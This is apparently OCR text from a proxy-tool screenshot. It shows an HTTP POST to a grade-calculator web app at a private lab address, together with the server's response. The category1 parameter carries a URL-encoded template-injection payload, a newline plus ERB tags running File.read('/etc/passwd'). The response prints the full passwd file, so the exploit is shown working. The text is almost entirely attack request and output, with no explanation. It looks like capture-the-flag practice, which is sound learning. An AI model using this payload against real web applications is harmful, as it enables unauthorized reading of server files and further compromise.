 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://10.10.11.253
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Referer: http://10.10.11.253/weighted-grade
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 226
14
15 category1=
a%0a%3C%25%3D%20File.read%28%27%2Fetc%2Fpasswd%27%29%20%25%3E
16 &grade1=10&weight1=20&category2=b&grade2=20&weight2=20&category3=
c&grade3=30&weight3=20&category4=d&grade4=40&weight4=20&category5
=e&grade5=50&weight5=20
Search 0 highlights
Response
Pretty Raw Hex Render \n
121 </form>
122 Your total grade is 30%<p>
a
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
146 pollinate:x:105:1::/var/cache/pollinate:/bin/false
Search 0 highlights
Inspector
Request attributes
Request query paramet
Request body paramete
Request cookies
Request headers
Response headers